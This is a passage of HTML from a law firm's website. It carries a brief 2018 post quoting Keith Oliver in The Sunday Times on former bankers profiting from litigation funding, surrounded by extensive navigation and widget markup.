[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-a9b7f60" class="hfe-nav-menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.petersandpeters.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-11163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.petersandpeters.com/about/" class = "hfe-menu-item">About<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11064" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.petersandpeters.com/about/our-values/" class = "hfe-sub-menu-item">Our values</a></li>
	<li id="menu-item-11063" class="nav-item-thinking-child menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.petersandpeters.com/about/our-values/people/" class = "hfe-sub-menu-item">People</a></li>
	<li id="menu-item-11062" class="nav-item-thinking-child menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.petersandpeters.com/about/our-values/planet/" class = "hfe-sub-menu-item">Planet</a></li>
	<li id="menu-item-11065" class="nav-item-thinking-child menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.petersandpeters.com/about/our-values/purpose/" class = "hfe-sub-menu-item">Purpose</a></li>
</ul>
</li>
<li id="menu-item-10121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.petersandpeters.com/expertise/" class = "hfe-menu-item">Expertise<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-10058" class="menu-item menu-item-type-post_type menu-item-object-expertise menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/" class = "hfe-sub-menu-item">Fraud &#038; Commercial Disputes<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-10057" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/alternative-dispute-resolution/" class = "hfe-sub-menu-item">Alternative Dispute Resolution</a></li>
		<li id="menu-item-10059" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/asset-tracing-recovery/" class = "hfe-sub-menu-item">Asset Tracing &#038; Recovery</a></li>
		<li id="menu-item-10060" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/civil-fraud/" class = "hfe-sub-menu-item">Civil Fraud</a></li>
		<li id="menu-item-10061" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/commercial-litigation/" class = "hfe-sub-menu-item">Commercial Litigation</a></li>
		<li id="menu-item-10062" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/competition-cartels/" class = "hfe-sub-menu-item">Competition &#038; Antitrust</a></li>
		<li id="menu-item-10063" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/directors-duties-disqualification/" class = "hfe-sub-menu-item">Directors’ Duties &#038; Disqualification</a></li>
		<li id="menu-item-10064" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/freezing-injunctions-search-orders/" class = "hfe-sub-menu-item">Freezing Injunctions &#038; Search Orders</a></li>
		<li id="menu-item-10065" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/insolvency-bankruptcy/" class = "hfe-sub-menu-item">Insolvency &#038; Bankruptcy</a></li>
		<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/international-arbitration/" class = "hfe-sub-menu-item">International Arbitration</a></li>
		<li id="menu-item-10067" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/mediation/" class = "hfe-sub-menu-item">Mediation</a></li>
		<li id="menu-item-10068" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/trust-litigation/" class = "hfe-sub-menu-item">Trust Litigation</a></li>
	</ul>
</li>
	<li id="menu-item-10069" class="menu-item menu-item-type-post_type menu-item-object-expertise menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/" class = "hfe-sub-menu-item">Business Crime &#038; Investigations<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-10070" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/account-freezing-and-forfeiture-and-cash-detention/" class = "hfe-sub-menu-item">Account Freezing &#038; Forfeiture &#038; Cash Detention</a></li>
		<li id="menu-item-10071" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/bank-account-freezing/" class = "hfe-sub-menu-item">Bank Account Freezing</a></li>
		<li id="menu-item-10072" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/corruption-bribery/" class = "hfe-sub-menu-item">Bribery &#038; Corruption</a></li>
		<li id="menu-item-10073" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/human-rights/" class = "hfe-sub-menu-item">Business Ethics, Human Rights &#038; Product/Service Risk</a></li>
		<li id="menu-item-10074" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/compliance/" class = "hfe-sub-menu-item">Compliance</a></li>
		<li id="menu-item-10075" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/criminal-cartels/" class = "hfe-sub-menu-item">Criminal Cartels</a></li>
		<li id="menu-item-10076" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/criminal-fraud/" class = "hfe-sub-menu-item">Criminal Fraud</a></li>
		<li id="menu-item-10077" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/criminal-restraint-confiscation/" class = "hfe-sub-menu-item">Criminal Restraint &#038; Confiscation</a></li>
		<li id="menu-item-10078" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/cybercrime-data-theft/" class = "hfe-sub-menu-item">Cybercrime &#038; Data Theft</a></li>
		<li id="menu-item-10079" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/dawn-raids/" class = "hfe-sub-menu-item">Dawn Raids</a></li>
		<li id="menu-item-10080" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/employee-fraud/" class = "hfe-sub-menu-item">Employee Fraud</a></li>
		<li id="menu-item-10081" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/esg-litigation-amp-enforcement/" class = "hfe-sub-menu-item">ESG Litigation &amp; Enforcement</a></li>
		<li id="menu-item-10082" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/extradition/" class = "hfe-sub-menu-item">Extradition</a></li>
		<li id="menu-item-10232" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/fs-regulatory-fca-investigations-enforcement/" class = "hfe-sub-menu-item">Financial Services Investigations &amp; Enforcement</a></li>
		<li id="menu-item-10084" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/inquiries-inquests/" class = "hfe-sub-menu-item">Inquiries &#038; Inquests</a></li>
		<li id="menu-item-10085" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/internal-investigations/" class = "hfe-sub-menu-item">Internal Investigations</a></li>
		<li id="menu-item-10086" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/interpol-red-notices/" class = "hfe-sub-menu-item">INTERPOL Red Notices</a></li>
		<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/money-laundering/" class = "hfe-sub-menu-item">Money Laundering</a></li>
		<li id="menu-item-10088" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/mutual-legal-assistance/" class = "hfe-sub-menu-item">Mutual Legal Assistance</a></li>
		<li id="menu-item-10089" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/private-prosecutions/" class = "hfe-sub-menu-item">Private Prosecutions</a></li>
		<li id="menu-item-10090" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/sanctions-export-controls/" class = "hfe-sub-menu-item">Sanctions &#038; Export Controls</a></li>
		<li id="menu-item-10091" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/general-crime/" class = "hfe-sub-menu-item">Serious &#038; General Crime</a></li>
		<li id="menu-item-10092" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/sports-investigations/" class = "hfe-sub-menu-item">Sports  Investigations</a></li>
		<li id="menu-item-10093" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/tax-investigations/" class = "hfe-sub-menu-item">Tax Investigations</a></li>
		<li id="menu-item-10094" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/tax-prosecutions/" class = "hfe-sub-menu-item">Tax Prosecutions</a></li>
		<li id="menu-item-10095" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/unexplained-wealth-orders/" class = "hfe-sub-menu-item">Unexplained Wealth Orders</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://www.petersandpeters.com/lawyer" class = "hfe-menu-item">People</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.petersandpeters.com/thinking/" class = "hfe-menu-item">Thinking<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-10659" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/thinking" class = "hfe-sub-menu-item">All thinking</a></li>
	<li id="menu-item-10660" class="nav-item-thinking-child menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/category/thinking/article/" class = "hfe-sub-menu-item">Articles</a></li>
	<li id="menu-item-10661" class="nav-item-thinking-child menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/category/thinking/comment/" class = "hfe-sub-menu-item">Comment</a></li>
	<li id="menu-item-10662" class="nav-item-thinking-child menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/category/thinking/events/" class = "hfe-sub-menu-item">Events</a></li>
	<li id="menu-item-10663" class="nav-item-thinking-child menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/category/thinking/news/" class = "hfe-sub-menu-item">News</a></li>
	<li id="menu-item-10664" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/insolvency-watch" class = "hfe-sub-menu-item">Insolvency Watch</a></li>
	<li id="menu-item-10665" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/esg-enforcement-tracker/" class = "hfe-sub-menu-item">ESG Tracker</a></li>
</ul>
</li>
<li id="menu-item-11061" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.petersandpeters.com/join-us/" class = "hfe-menu-item">Join us</a></li>
<li id="menu-item-4170" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.petersandpeters.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-93623de paddingZero e-con-full e-flex e-con e-child" data-id="93623de" data-element_type="container">
				<div class="elementor-element elementor-element-a1c12b3 elementor-align-right elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-button" data-id="a1c12b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/subscribe">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Subscribe</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a366652 paddingZero e-con-full e-flex e-con e-child" data-id="a366652" data-element_type="container">
				<div class="elementor-element elementor-element-b3ef8f6 hfe-search-layout-icon elementor-hidden-desktop elementor-widget elementor-widget-hfe-search-button" data-id="b3ef8f6" data-element_type="widget" data-settings="{&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:250,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://www.petersandpeters.com/" method="get">

						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
						</div>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43844d4 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43844d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01bd0a0" data-id="01bd0a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8945cc9 mobile-logo elementor-widget elementor-widget-image" data-id="8945cc9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="433" height="143" src="https://www.petersandpeters.com/wp-content/uploads/2021/05/Colour-stacked-RGB.png" class="attachment-full size-full wp-image-7377" alt="" srcset="https://www.petersandpeters.com/wp-content/uploads/2021/05/Colour-stacked-RGB.png 433w, https://www.petersandpeters.com/wp-content/uploads/2021/05/Colour-stacked-RGB-300x99.png 300w" sizes="(max-width: 433px) 100vw, 433px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2bf9dd4 elementor-shape-square elementor-grid-1 elementor-widget__width-auto elementor-fixed e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2bf9dd4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-237f759" href="https://www.linkedin.com/company/peters-&#038;-peters_2/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-6a21f7a" href="https://twitter.com/petersandpeters?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-c400351" href="mailto:law@petersandpeters.com">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8e696f9 elementor-section-full_width search-section elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="8e696f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e2dd97d" data-id="e2dd97d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3fb231 hfe-search-layout-text elementor-widget elementor-widget-hfe-search-button" data-id="e3fb231" data-element_type="widget" data-settings="{&quot;size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;20&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://www.petersandpeters.com/" method="get">

						<div class="hfe-search-form__container" role="tablist">
									<input placeholder="Search..." class="hfe-search-form__input" type="search" name="s" title="Search" value="">
						<button id="clear" type="reset">
							<i class="fas fa-times clearable__clear" aria-hidden="true"></i>
						</button>
							</div>
				</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="single-post" data-elementor-id="10657" class="elementor elementor-10657 elementor-location-single post-2935 post type-post status-publish format-standard has-post-thumbnail hentry category-comment category-thinking years-months-apr-18 years-months-260" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-93c80d9 single-thinking-post-container e-flex e-con-boxed e-con e-parent" data-id="93c80d9" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f111c24 e-flex e-con-boxed e-con e-child" data-id="f111c24" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3d52b0a elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3d52b0a" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Head of International Keith Oliver comments in The Sunday Times on how former bankers are benefitting from a litigation bonanza</h3>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b1af0c3 e-flex e-con-boxed e-con e-child" data-id="b1af0c3" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2a863da e-con-full e-flex e-con e-child" data-id="2a863da" data-element_type="container">
				<div class="elementor-element elementor-element-7c75948 elementor-widget elementor-widget-text-editor" data-id="7c75948" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									April 10, 2018								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-10e7691 e-con-full e-flex e-con e-child" data-id="10e7691" data-element_type="container">
				<div class="elementor-element elementor-element-2cf6cb8 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2cf6cb8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a5cdec0" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=Post%20URL&#038;text=LinkedIn&#038;hashtags=petersandpeters" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0b63c67" href="https://twitter.com/share?url=Post%20URL&#038;text=LinkedIn&#038;hashtags=petersandpeters" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-1a60301" href="mailto:?Subject=Post%20URL&#038;Body=I%20saw%20this%20and%20thought%20of%20you!%20Post%20Title" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-fd26552 e-flex e-con-boxed e-con e-child" data-id="fd26552" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3a2e4a5 elementor-widget elementor-widget-theme-post-content" data-id="3a2e4a5" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>In the aftermath of the financial crisis, former bankers are cashing in on a litigation boom. Keith Oliver, Head of International at the litigation specialist Peters &amp; Peters. “Now it’s not simply a question of resolving disputes — it has become a business. These funders treat litigation as though it is a commodity. That’s fed in to a wider industry, including expert witnesses.” <a href="https://www.thetimes.co.uk/article/how-former-bankers-are-cashing-in-on-the-litigation-bonanza-rxtrs7d9d" target="_blank" rel="noopener">Read more.</a></p>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-dbe6196 e-flex e-con-boxed e-con e-child" data-id="dbe6196" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d2864d2 related-people-visibility elementor-widget elementor-widget-shortcode" data-id="d2864d2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>.related-people-container { display: flex !important; }</style></div>
						</div>
				</div>
		<div class="elementor-element elementor-element-f8f166b e-con-full related-people-container e-flex e-con e-child" data-id="f8f166b" data-element_type="container">
				<div class="elementor-element elementor-element-9be46b9 elementor-widget elementor-widget-heading" data-id="9be46b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Related People</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-59f40dd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="59f40dd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b50e05 elementor-grid-3 elementor-grid-mobile-2 elementor-grid-tablet-2 elementor-widget elementor-widget-loop-grid" data-id="6b50e05" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;10671&quot;,&quot;columns&quot;:3,&quot;columns_mobile&quot;:2,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
